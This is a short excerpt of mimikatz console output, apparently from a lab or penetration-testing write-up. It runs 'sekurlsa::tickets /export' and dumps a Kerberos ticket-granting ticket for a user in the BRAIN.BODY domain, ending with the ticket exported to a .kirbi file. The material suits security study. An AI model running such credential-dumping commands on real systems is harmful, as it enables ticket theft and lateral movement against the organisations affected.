 mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 13374734 (00000000:00cc150e)
Session : Interactive from 2
User Name : acapaz
Domain : BRAIN
Logon Server : DC01
Logon Time : 10/03/2024 18:34:56
SID : S-1-5-21-2388369410-3513045406-1811072160-1110
* Username : acapaz
* Domain : BRAIN.BODY
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 10/03/2024 18:34:56 ; 11/03/2024 4:34:56 ; 17/03/2024 18:34:56
Service Name (02) : krbtgt ; BRAIN.BODY ; @ BRAIN.BODY
Target Name (02) : krbtgt ; BRAIN ; @ BRAIN.BODY
Client Name (01) : acapaz ; @ BRAIN.BODY ( BRAIN )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000001 - des_cbc_crc
97d25f4f30bc6c8b12b9589c158fa6ab1c07841a4d0c99eb95939ae6a0fb6699
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;cc150e]-2-0-40e10000-acapaz@krbtgt-BRAIN.BODY.kirbi !